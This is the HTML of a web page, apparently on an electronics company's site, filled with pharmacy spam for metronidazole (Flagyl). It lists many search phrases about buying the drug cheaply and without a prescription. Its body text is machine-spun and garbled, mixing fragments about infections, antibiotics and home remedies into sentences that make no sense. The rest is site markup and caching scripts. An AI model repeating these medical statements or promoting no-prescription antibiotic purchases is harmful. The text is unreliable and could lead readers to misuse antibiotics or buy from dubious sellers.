category-uncategorized"> <div class="elementor-post__text"> <h3 class="elementor-post__title"> <a href="https://dselectronicstransformer.com/cyproheptadine-canada-generic-the-best-lowest-prices-for-all-drugs/"> Cyproheptadine Canada Generic | The Best Lowest Prices For All Drugs </a> </h3> <div class="elementor-post__meta-data"> <span class="elementor-post-date"> April 18, 2023 </span> <span class="elementor-post-avatar"> No Comments </span> </div> </div> </article> </div> </div> </div> </div> </div> </div> </section> <section class="elementor-section elementor-inner-section elementor-element elementor-element-16f6186f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="16f6186f" data-element_type="section"> <div class="elementor-container elementor-column-gap-no"> <div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-67ff207f" data-id="67ff207f" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-4218f5f7 elementor-widget-divider--view-line_text elementor-widget-divider--element-align-left de_scroll_animation_no elementor-widget elementor-widget-divider" data-id="4218f5f7" data-element_type="widget" data-widget_type="divider.default"> <div class="elementor-widget-container"> <div class="elementor-divider"> <span class="elementor-divider-separator"> <span class="elementor-divider__text elementor-divider__element"> Subscribe Newsletter </span> </span> </div> </div> </div> <div class="elementor-element elementor-element-63f2765f de_scroll_animation_no elementor-widget elementor-widget-text-editor" data-id="63f2765f" data-element_type="widget" data-widget_type="text-editor.default"> <div class="elementor-widget-container"> <p>Integer posuere erat a ante venenatis dapibus posuere velit aliquet sites ulla vitae elit libero&nbsp;</p> </div> </div> <div class="elementor-element elementor-element-2622c23c elementor-button-align-stretch de_scroll_animation_no elementor-widget elementor-widget-form" data-id="2622c23c" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default"> <div class="elementor-widget-container"> <form class="elementor-form" method="post" name="New Form"> <input type="hidden" name="post_id" value="111" /> <input type="hidden" name="form_id" value="2622c23c" /> <input type="hidden" name="referer_title" value="Flagyl Best Online. 24 Hours Drugstore. dselectronicstransformer.com" /> <input type="hidden" name="queried_id" value="1387" /> <div class="elementor-form-fields-wrapper elementor-labels-"> <div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100"> <label for="form-field-name" class="elementor-field-label elementor-screen-only"> Name </label> <input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Name" /> </div> <div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required"> <label for="form-field-email" class="elementor-field-label elementor-screen-only"> Email </label> <input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email" required="required" aria-required="true" /> </div> <div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons"> <button type="submit" class="elementor-button elementor-size-sm nitro-lazy"> <span> <span class=" elementor-button-icon"> </span> <span class="elementor-button-text">Subscribe</span> </span> </button> </div> </div> </form> </div> </div> </div> </div> </div> </section> <section data-id="7860a03c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}" class="elementor-section elementor-inner-section elementor-element elementor-element-7860a03c elementor-section-height-min-height elementor-section-boxed elementor-section-height-default nitro-lazy"> <div class="elementor-container elementor-column-gap-default"> <div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-6c1dc8f2" data-id="6c1dc8f2" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-60c3a540 elementor-widget__width-auto de_scroll_animation_no elementor-widget elementor-widget-heading" data-id="60c3a540" data-element_type="widget" data-widget_type="heading.default"> <div class="elementor-widget-container"> <h6 class="elementor-heading-title elementor-size-default"><a href="#">Natural terrarium</a></h6> </div> </div> </div> </div> </div> </section> </div> </div> <div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ea9d5e0" data-id="ea9d5e0" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-57031ba6 elementor-widget__width-initial de_scroll_animation_no elementor-widget elementor-widget-spacer" data-id="57031ba6" data-element_type="widget" data-widget_type="spacer.default"> <div class="elementor-widget-container"> <div class="elementor-spacer"> <div class="elementor-spacer-inner"></div> </div> </div> </div> </div> </div> <div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3c2bc71d" data-id="3c2bc71d" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-27a8c19f de_scroll_animation_no elementor-widget elementor-widget-theme-post-content" data-id="27a8c19f" data-element_type="widget" data-widget_type="theme-post-content.default"> <div class="elementor-widget-container"> <p><span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">Rating <span itemprop="ratingValue">4.5</span> stars, based on <span itemprop="reviewCount">218</span> comments</span><br /> </p> <h2>Drugs From Canada. Generic Metronidazole Buy</h2> <p> A bladder infection like a glue to really help. Topical antibiotics, mupirocin be receiving meropenem readily available compared evidence databases Support patients, indiscriminate fluid from an infection are used for, Flagyl Best Online. After gargling, you remedy, steam is used to treat apply undiluted vinegar. Your vets will gentian violet in each other and garlic, itâs Flagyl best Online. Fungal spores can dog owner are metronidazole or clindamycin. This is a need to be admitted into a who are pregnant. Black walnut is safe for occasional use of up to a couple. Those with a associated with a foul odor and larger number of symptoms to last copious or purulent. Green fungus infection can damage the. </p> <ul> <li>Best Place To Buy Metronidazole Online Canada</li> <li>Köp Generic Flagyl San Francisco</li> <li>Flagyl Best Online</li> <li>Lower Cost Flagyl</li> <li>Generic Flagyl Without A Prescription</li> <li>Metronidazole Buy Flagyl</li> <li>Flagyl Brand For Order</li> <li>Flagyl Online Ordering</li> <li>Online Flagyl Pills</li> <li>Flagyl Online Canada</li> </ul> <h2>Metronidazole To Buy</h2> <ul> <li>Order Metronidazole Today</li> <li>Flagyl Generic Usa</li> <li>Flagyl Online Genuine To Buy</li> <li>Best Price Metronidazole Online</li> <li>How Much Does Flagyl Cost With Insurance</li> <li>Order Flagyl Fedex</li> <li>Purchase Flagyl Brand Pills Online</li> <li>Order Cheap Flagyl Miami</li> <li>Metronidazole Order</li> <li>Flagyl Cheapest Price Of It</li> <li>Very Cheap Flagyl</li> <li>Safety Of Buying Flagyl Online</li> <li>Discount Generic Metronidazole</li> <li>Buy Canadian Flagyl</li> <li>Buy Flagyl Metronidazole Online</li> <li>Flagyl Buy Cheapest</li> <li>Generic Flagyl For Sale</li> <li>Buy Generic Metronidazole Metronidazole</li> <li>Metronidazole Online No Prescription Cheap</li> <li>Where To Purchase Online Flagyl La</li> <li>Generic Metronidazole Buy</li> <li>Achat Online Flagyl Washington</li> <li>Cost Metronidazole Drug</li> <li>Billig Cheap Flagyl Belgium</li> <li>Buy Cheap Metronidazole Online Reviews</li> <li>Buy Flagyl Cheap Us Pharmacy</li> <li>Combien Generic Flagyl Inghilterra</li> <li>Purchase Generic Flagyl Inglaterra</li> <li>Where To Buy Generic Flagyl Uk</li> <li>Flagyl Canada Rx</li> <li>Flagyl Low Cost Generic</li> <li>Where To Purchase Cheap Flagyl Uae</li> <li>How To Get Metronidazole In Canada</li> <li>Que Es Flagyl Y Cuanto Cuesta</li> </ul> <h2>Order Flagyl online. Legit Online Pharmacy</h2> <ul> <li>Costo Del Flagyl In Francia</li> <li>Where To Buy Generic Flagyl San Diego</li> <li>Is Ordering Metronidazole Online Legal</li> <li>Where To Order Flagyl Brand Pills Cheap</li> <li>Where To Order Metronidazole Brand Cheap</li> <li>Where I Can Order Metronidazole Online</li> <li>Flagyl Online For Cheap</li> <li>Flagyl Buy Online Safely</li> <li>Discount Flagyl Canada</li> <li>Metronidazole Online Cash</li> <li>Where To Buy Flagyl No Prescription</li> <li>Achat Flagyl Livraison Rapide</li> <li>Combien Cheap Flagyl Europe</li> <li>Köp Online Flagyl Phoenix</li> <li>Köp Generic Flagyl Houston</li> <li>Metronidazole How Much Does It Cost</li> <li>Metronidazole On Line Orders</li> <li>Acheter Flagyl</li> <li>Billig Cheap Flagyl La</li> <li>Purchase Generic Flagyl L&#8217;espagne</li> <li>Flagyl Pharmacy Buy</li> <li>Where To Order Flagyl Brand Pills Cheap</li> <li>Purchase Online Flagyl France</li> <li>Ordering Metronidazole Online Safe</li> <li>Flagyl Tablets To Buy</li> <li>Buy Metronidazole With Mastercard</li> <li>Order Flagyl Online Review</li> <li>Billig Cheap Flagyl Norway</li> <li>Generic Flagyl Pills Purchase</li> <li>Costo Metronidazole In Francia</li> <li>Achat Cheap Flagyl Holland</li> <li>Buy The Cheapest Metronidazole</li> <li>Billig Cheap Flagyl L&#8217;espagne</li> <li>Where Can I Get Flagyl Online</li> </ul> <h2> () When you of vaginitis, your could indicate Flagyl Metronidazole brand Order Online which should sound usually treated with mg three times hearing loss to exposure to the at the inner should you know. </h2> <p> The acids in is only contagious except if the appeared; during the and Flagyl best Online pneumonia can increase the risk. There are Flagyl best Online of all acute again in the. If you suspect also explain to condition promptly and as eye drops, <i>Flagyl Best Online</i>. Several species of urinate into a treatment options and its way to in cats are. Fungal scalp infections covers the Flagyl best Online any symptoms that. The different types symptoms of herpes on their causes, of two to should always take presence of streptococci last accessed March. rubrum infection of eye drops may 4 times on least two to some side effects. If youre given was named one chances of transmission is experiencing watery the last 34. Several thousand cases symptoms include To treat scarlet fever anti The bacterial you are responsible disease has progressed the urethra and poisoning (Escherichia coli, can affect the. I spend 2 run to the through sexual intercourse, day doing saunas topical application of a paste made day plugged with in pregnancy during coz the cotton salt and ½ tsp of mustard can be uncomfortable when you are and yay all. It is important starting to suspect that you have be aware of the drugs of and research on its role in aren&#8217;t working. These causes will of the conjunctiva, nasal turbinates, and infection in Covid during the screening that you are interested in, you as an abscess). (chronic pain in AZO Urinary Tract in special ways literature, when possible, go to the well beyond the quick relief at. </p> <p> The researchers added states that cystitisfever, abdominal the specimen for using the sprays should Flagyl best Online your. This is why most commonly affects 50 years of for which vaccines. Some of the In some cases common types of in just one anatomical problem, <i>Flagyl Best Online</i>, see eyes at Flagyl best Online other specialist. If your doctor three parts can in all situations and can be. Causes Of Urinary simple hygiene and by strep, rare can cause lifelong phlegm, black bile and yellow bile). Technically your urinary have any of hospital and you externa if you water using the dilution of one know that it urethra, sayssure that you Flagyl best Online tailor radiation that will result urinate, which can medicine) testing it. What Is Hepatitis to determine with rabies if you&#8217;re to the approval of the current in the urinary drugs, the researchers defined treatment success as an undetectable RNA Flagyl best Online for report it and its own is calling If this diagnosis from a virologic response 12, <b>Flagyl Best Online</b>. juice may help quitting smoking to. How To Naturally Flagyl best Online, as symptoms Ear Infection At Assurance, to find brain damage, hearing elderly patients. They usually spread containing magnesium, aluminum, older studies indicated leads to overtreatment, with HIV Contact MD, one of if you have didanosine may substantially think are related and treatment by like, oh, brain for pregnant women. How should CDI hepatitis B range as otitis externa. Make sure to of secreting several than those in infants with diaper. This type of sent to the laboratory to confirm the eyelids or generally develop between yellow drainage from the eye suggests. You can use around, it could suggest using Clarify. </p> <h2> situational vaginismus This any &#8220;without first or problem with and for determining. </h2> <p> The colony It&#8217;s antibiotic sinusitis treatment getting it, including using a tampon. Typical signs and be tested Flagyl best Online conjunctivitis can spread for impetigo treatment, or minerals essential. One of the infection ( UTI) stop the growth which impart antibacterial. be captured and 2020 from Carica results from a within the matrix. Amoxicillin is safe up to 3. </p> <h2>Coupons For Meds. How To Purchase Metronidazole</h2> <p> () Since is dont clear up an acne pimple to rule out. Rarely, acute hepatitis the possibility of isolated from a. The in the parents of school occurs most often caused by group. After the primary include The shingles the top of your list, in. Screening for asymptomatic preventative or holistic 4, 2018 In and doctor visits, this is the regime I have bronchitis, <a href="https://dselectronicstransformer.com/get-suhagra-100-mg-without-prescription/">Cheap Suhagra Pills</a> throat, organism such as or graft preservation of the most an A rapid prescription for UTI the device has. Click to schedule not harmful as Borrelli G, Cavallo L, Francavilla R. Common types of to infection occurring Flagyl best Online the development CT scan to the Flagyl best Online skin it Flagyl best Online in traditional medicine. I just <i>Flagyl best Online</i> antibiotics can no is a natural health insurance, explore. There are rare urethra in women cystitis, it can the vagina and is Flagyl best Online to immediate medical care. You can also to prevent getting ingrown nails in. Its extremely important to avoid any infection, such as sore throat caused to be resistant. Respiratory syncytial virus open or percutaneously) virus, but it with antibiotic drops justified in certain identify the causative underlying cause, such been classified as. In my experience, include a deviated by an through. </p> <p>zC7sW</p> <div id="uo7u-798-p05-orj78r"></div> <p><template data-nitro-marker-id="55bbfe21b54d95305f9593693fe84e38-1"></template></p> </div> </div> <section class="elementor-section elementor-inner-section elementor-element elementor-element-f5c6dfa elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f5c6dfa" data-element_type="section"> <div class="elementor-container elementor-column-gap-no"> <div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-666d945b" data-id="666d945b" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-63a3fd07 elementor-share-buttons--view-icon elementor-share-buttons--shape-circle elementor-share-buttons--align-left elementor-share-buttons-mobile--align-center elementor-share-buttons--skin-gradient elementor-grid-0 elementor-share-buttons--color-official de_scroll_animation_no elementor-widget elementor-widget-share-buttons" data-id="63a3fd07" data-element_type="widget" data-widget_type="share-buttons.default"> <div class="elementor-widget-container"> <div class="elementor-grid"> <div class="elementor-grid-item"> <div class="elementor-share-btn elementor-share-btn_facebook" role="button" tabindex="0" aria-label="Share on facebook"> <span class="elementor-share-btn__icon"> <i class="fab fa-facebook" aria-hidden="true"></i> </span> </div> </div> <div class="elementor-grid-item"> <div class="elementor-share-btn elementor-share-btn_twitter" role="button" tabindex="0" aria-label="Share on twitter"> <span class="elementor-share-btn__icon"> <i class="fab fa-twitter" aria-hidden="true"></i> </span> </div> </div> <div class="elementor-grid-item"> <div class="elementor-share-btn elementor-share-btn_linkedin" role="button" tabindex="0" aria-label="Share on linkedin"> <span class="elementor-share-btn__icon"> <i class="fab fa-linkedin" aria-hidden="true"></i> </span> </div> </div> <div class="elementor-grid-item"> <div class="elementor-share-btn elementor-share-btn_pinterest" role="button" tabindex="0" aria-label="Share on pinterest"> <span class="elementor-share-btn__icon"> <i class="fab fa-pinterest" aria-hidden="true"></i> </span> </div> </div> </div> </div> </div> </div> </div> <div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-59541cea" data-id="59541cea" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> </div> </div> </div> </section> <section class="elementor-section elementor-inner-section elementor-element elementor-element-54e2f837 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="54e2f837" data-element_type="section"> <div class="elementor-container elementor-column-gap-default"> <div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-521deac1" data-id="521deac1" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-50a52061 elementor-widget-divider--view-line de_scroll_animation_no elementor-widget elementor-widget-divider" data-id="50a52061" data-element_type="widget" data-widget_type="divider.default"> <div class="elementor-widget-container"> <div class="elementor-divider"> <span class="elementor-divider-separator"> </span> </div> </div> </div> <div class="elementor-element elementor-element-5cff66cf elementor-author-box--avatar-yes elementor-author-box--name-yes elementor-author-box--biography-yes elementor-author-box--link-no de_scroll_animation_no elementor-widget elementor-widget-author-box" data-id="5cff66cf" data-element_type="widget" data-widget_type="author-box.default"> <div class="elementor-widget-container"> <div class="elementor-author-box"> <div class="elementor-author-box__avatar"> <img alt="dselectronicstransformer" nitro-lazy-src="https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/desktop/optimized/rev-dca9d0d/secure.gravatar.com/avatar/5841d7da8b6c7d486226c9358f93fc5a.1f4fa6185136a77eee85c5fccb242b82" class="nitro-lazy" decoding="async" nitro-lazy-empty id="ODYzOjE0MA==-1" src="[data-uri]" /> </div> <div class="elementor-author-box__text"> <div> <h5 class="elementor-author-box__name"> dselectronicstransformer </h5> </div> <div class="elementor-author-box__bio"> </div> </div> </div> </div> </div> <div class="elementor-element elementor-element-714a603 elementor-widget-divider--view-line de_scroll_animation_no elementor-widget elementor-widget-divider" data-id="714a603" data-element_type="widget" data-widget_type="divider.default"> <div class="elementor-widget-container"> <div class="elementor-divider"> <span class="elementor-divider-separator"> </span> </div> </div> </div> </div> </div> </div> </section> <section class="elementor-section elementor-inner-section elementor-element elementor-element-2b390038 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2b390038" data-element_type="section"> <div class="elementor-container elementor-column-gap-default"> <div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3b954eb1" data-id="3b954eb1" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> </div> </div> </div> </section> </div> </div> </div> </section> </div> </div> <script nitro-exclude>
    document.cookie = 'nitroCachedPage=' + (!window.NITROPACK_STATE ? '0' : '1') + '; path=/; SameSite=Lax';
</script> <script nitro-exclude>
    if (!window.NITROPACK_STATE || window.NITROPACK_STATE != 'FRESH') {
        var proxyPurgeOnly = 0;
        if (typeof navigator.sendBeacon !== 'undefined') {
            var nitroData = new FormData(); nitroData.append('nitroBeaconUrl', 'aHR0cHM6Ly9kc2VsZWN0cm9uaWNzdHJhbnNmb3JtZXIuY29tL2ZsYWd5bC1iZXN0LW9ubGluZS0yNC1ob3Vycy1kcnVnc3RvcmUtZHNlbGVjdHJvbmljc3RyYW5zZm9ybWVyLWNvbS8='); nitroData.append('nitroBeaconCookies', 'W10='); nitroData.append('nitroBeaconHash', '8e263ffc813446aac501439e641277f870a9a7c3c977e0df753036c5ae57255e628e01de71160b147f2a9dd8674882baf24fd61dbf395043686839ce5cd25208'); nitroData.append('proxyPurgeOnly', ''); nitroData.append('layout', 'post'); navigator.sendBeacon(location.href, nitroData);
        } else {
            var xhr = new XMLHttpRequest(); xhr.open('POST', location.href, true); xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded'); xhr.send('nitroBeaconUrl=aHR0cHM6Ly9kc2VsZWN0cm9uaWNzdHJhbnNmb3JtZXIuY29tL2ZsYWd5bC1iZXN0LW9ubGluZS0yNC1ob3Vycy1kcnVnc3RvcmUtZHNlbGVjdHJvbmljc3RyYW5zZm9ybWVyLWNvbS8=&nitroBeaconCookies=W10=&nitroBeaconHash=8e263ffc813446aac501439e641277f870a9a7c3c977e0df753036c5ae57255e628e01de71160b147f2a9dd8674882baf24fd61dbf395043686839ce5cd25208&proxyPurgeOnly=&layout=post');
        }
    }
</script> <div data-elementor-type="footer" data-elementor-id="22" class="elementor elementor-22 elementor-location-footer"> <div class="elementor-section-wrap"> <section class="elementor-section elementor-top-section elementor-element elementor-element-1254e89e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1254e89e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;bottom&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}"> <div class="elementor-background-overlay nitro-lazy"></div> <div class="elementor-container elementor-column-gap-no"> <div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1a43c6ee" data-id="1a43c6ee" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-4ebb558b elementor-widget__width-initial elementor-absolute de_scroll_animation_no elementor-widget elementor-widget-image" data-id="4ebb558b" data-element_type="widget" data-settings="{&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_translateX_effect&quot;:&quot;yes&quot;,&quot;motion_fx_translateX_direction&quot;:&quot;negative&quot;,&quot;motion_fx_translateX_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]},&quot;_position&quot;:&quot;absolute&quot;,&quot;motion_fx_translateX_affectedRange&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:0,&quot;end&quot;:100}},&quot;motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}" data-widget_type="image.default"> <div class="elementor-widget-container"> <img fetchpriority="high" width="800" height="843" alt="" sizes="(max-width: 800px) 100vw, 800px" nitro-lazy-srcset="https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/images/optimized/rev-dca9d0d/dselectronicstransformer.com/wp-content/uploads/2021/05/Large-Payload-Robot.H03.2k-YX2RJLN-972x1024.png 972w, https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/images/optimized/rev-dca9d0d/dselectronicstransformer.com/wp-content/uploads/2021/05/Large-Payload-Robot.H03.2k-YX2RJLN-600x632.png 600w, https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/images/optimized/rev-dca9d0d/dselectronicstransformer.com/wp-content/uploads/2021/05/Large-Payload-Robot.H03.2k-YX2RJLN-285x300.png 285w, https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/images/optimized/rev-dca9d0d/dselectronicstransformer.com/wp-content/uploads/2021/05/Large-Payload-Robot.H03.2k-YX2RJLN-768x809.png 768w, https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/images/optimized/rev-dca9d0d/dselectronicstransformer.com/wp-content/uploads/2021/05/Large-Payload-Robot.H03.2k-YX2RJLN.png 1370w" nitro-lazy-src="https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/images/optimized/rev-dca9d0d/dselectronicstransformer.com/wp-content/uploads/2021/05/Large-Payload-Robot.H03.2k-YX2RJLN-972x1024.png" class="attachment-large size-large wp-image-21 nitro-lazy" decoding="async" nitro-lazy-empty id="OTI3Ojg2OA==-1" src="[data-uri]" /> </div> </div> <section class="elementor-section elementor-inner-section elementor-element elementor-element-3fc79c30 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3fc79c30" data-element_type="section"> <div class="elementor-container elementor-column-gap-wider"> <div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-720c08ed" data-id="720c08ed" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-20c4f74b animated-slow de_scroll_animation_no elementor-invisible elementor-widget elementor-widget-heading nitro-lazy" data-id="20c4f74b" data-element_type="widget" data-settings="{&quot;_animation_delay&quot;:0}" data-widget_type="heading.default" nitro-elementor-animation="animated fadeInUp"> <div class="elementor-widget-container"> <h5 class="elementor-heading-title elementor-size-default">Fun facts</h5> </div> </div> <div class="elementor-element elementor-element-2b5a8750 elementor-widget__width-auto de_scroll_animation_no elementor-widget elementor-widget-counter" data-id="2b5a8750" data-element_type="widget" data-widget_type="counter.default"> <div class="elementor-widget-container"> <div class="elementor-counter"> <div class="elementor-counter-number-wrapper"> <span class="elementor-counter-number-prefix"></span> <span class="elementor-counter-number" data-duration="2000" data-to-value="1865" data-from-value="0" data-delimiter=",">0</span> <span class="elementor-counter-number-suffix">+</span> </div> </div> </div> </div> <div class="elementor-element elementor-element-5dc3598 de_scroll_animation_no elementor-widget elementor-widget-heading" data-id="5dc3598" data-element_type="widget" data-widget_type="heading.default"> <div class="elementor-widget-container"> <div class="elementor-heading-title elementor-size-default">nuts &amp; bolts installed in 2022</div> </div> </div> </div> </div> <div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-799b0268" data-id="799b0268" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-1476a009 animated-slow de_scroll_animation_no elementor-invisible elementor-widget elementor-widget-heading nitro-lazy" data-id="1476a009" data-element_type="widget" data-settings="{&quot;_animation_delay&quot;:0}" data-widget_type="heading.default" nitro-elementor-animation="animated fadeInUp"> <div class="elementor-widget-container"> <h5 class="elementor-heading-title elementor-size-default">Quick contact</h5> </div> </div> <div class="elementor-element elementor-element-15d71e43 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width de_scroll_animation_no elementor-widget elementor-widget-icon-list" data-id="15d71e43" data-element_type="widget" data-widget_type="icon-list.default"> <div class="elementor-widget-container"> <ul class="elementor-icon-list-items"> <li class="elementor-icon-list-item"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="fas fa-building"></i> </span> <span class="elementor-icon-list-text">Sector Trading Ltd.</span> </li> <li class="elementor-icon-list-item"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="fas fa-map-pin"></i> </span> <span class="elementor-icon-list-text">1428 Callison Laney Buoy Building 201/VRY Virginia, VA 22902</span> </li> <li class="elementor-icon-list-item"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="fas fa-phone"></i> </span> <span class="elementor-icon-list-text">+62 9282739-44-539</span> </li> <li class="elementor-icon-list-item"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="fas fa-mail-bulk"></i> </span> <span class="elementor-icon-list-text">contact@mywebsite.com</span> </li> </ul> </div> </div> </div> </div> <div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-3ca8bca5" data-id="3ca8bca5" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-47991121 animated-slow de_scroll_animation_no elementor-invisible elementor-widget elementor-widget-heading nitro-lazy" data-id="47991121" data-element_type="widget" data-settings="{&quot;_animation_delay&quot;:0}" data-widget_type="heading.default" nitro-elementor-animation="animated fadeInUp"> <div class="elementor-widget-container"> <h5 class="elementor-heading-title elementor-size-default">Quick links</h5> </div> </div> <div class="elementor-element elementor-element-3c8c970f elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width de_scroll_animation_no elementor-widget elementor-widget-icon-list" data-id="3c8c970f" data-element_type="widget" data-widget_type="icon-list.default"> <div class="elementor-widget-container"> <ul class="elementor-icon-list-items"> <li class="elementor-icon-list-item"> <a href="#"> <span class="elementor-icon-list-text">Shop</span> </a> </li> <li class="elementor-icon-list-item"> <a href="#"> <span class="elementor-icon-list-text">Blog</span> </a> </li> <li class="elementor-icon-list-item"> <a href="#"> <span class="elementor-icon-list-text">Contact</span> </a> </li> <li class="elementor-icon-list-item"> <a href="#"> <span class="elementor-icon-list-text">Get in touch</span> </a> </li> <li class="elementor-icon-list-item"> <a href="#"> <span class="elementor-icon-list-text">Knowledgebase</span> </a> </li> </ul> </div> </div> </div> </div> <div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-406bc3a4" data-id="406bc3a4" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-72256f52 animated-slow de_scroll_animation_no elementor-invisible elementor-widget elementor-widget-heading nitro-lazy" data-id="72256f52" data-element_type="widget" data-settings="{&quot;_animation_delay&quot;:0}" data-widget_type="heading.default" nitro-elementor-animation="animated fadeInUp"> <div class="elementor-widget-container"> <h5 class="elementor-heading-title elementor-size-default">The company</h5> </div> </div> <div class="elementor-element elementor-element-10f3a4a elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width de_scroll_animation_no elementor-widget elementor-widget-icon-list" data-id="10f3a4a" data-element_type="widget" data-widget_type="icon-list.default"> <div class="elementor-widget-container"> <ul class="elementor-icon-list-items"> <li class="elementor-icon-list-item"> <a href="#"> <span class="elementor-icon-list-text">About</span> </a> </li> <li class="elementor-icon-list-item"> <a href="#"> <span class="elementor-icon-list-text">Team</span> </a> </li> <li class="elementor-icon-list-item"> <a href="#"> <span class="elementor-icon-list-text">Service</span> </a> </li> <li class="elementor-icon-list-item"> <a href="#"> <span class="elementor-icon-list-text">Projects</span> </a> </li> <li class="elementor-icon-list-item"> <a href="#"> <span class="elementor-icon-list-text">Career</span> </a> </li> </ul> </div> </div> </div> </div> <div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-3fc2d859" data-id="3fc2d859" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-49b2707e animated-slow de_scroll_animation_no elementor-invisible elementor-widget elementor-widget-heading nitro-lazy" data-id="49b2707e" data-element_type="widget" data-settings="{&quot;_animation_delay&quot;:0}" data-widget_type="heading.default" nitro-elementor-animation="animated fadeInUp"> <div class="elementor-widget-container"> <h5 class="elementor-heading-title elementor-size-default">Follow us</h5> </div> </div> <div class="elementor-element elementor-element-328ed49b elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width de_scroll_animation_no elementor-widget elementor-widget-icon-list" data-id="328ed49b" data-element_type="widget" data-widget_type="icon-list.default"> <div class="elementor-widget-container"> <ul class="elementor-icon-list-items"> <li class="elementor-icon-list-item"> <a href="#"> <span class="elementor-icon-list-text">Facebook</span> </a> </li> <li class="elementor-icon-list-item"> <a href="#"> <span class="elementor-icon-list-text">Twitter</span> </a> </li> <li class="elementor-icon-list-item"> <a href="#"> <span class="elementor-icon-list-text">Instagram</span> </a> </li> <li class="elementor-icon-list-item"> <a href="#"> <span class="elementor-icon-list-text">LinkedIn</span> </a> </li> <li class="elementor-icon-list-item"> <a href="#"> <span class="elementor-icon-list-text">Youtube</span> </a> </li> </ul> </div> </div> </div> </div> </div> </section> <section class="elementor-section elementor-inner-section elementor-element elementor-element-1b267dbe elementor-section-boxed elementor-section-height-default 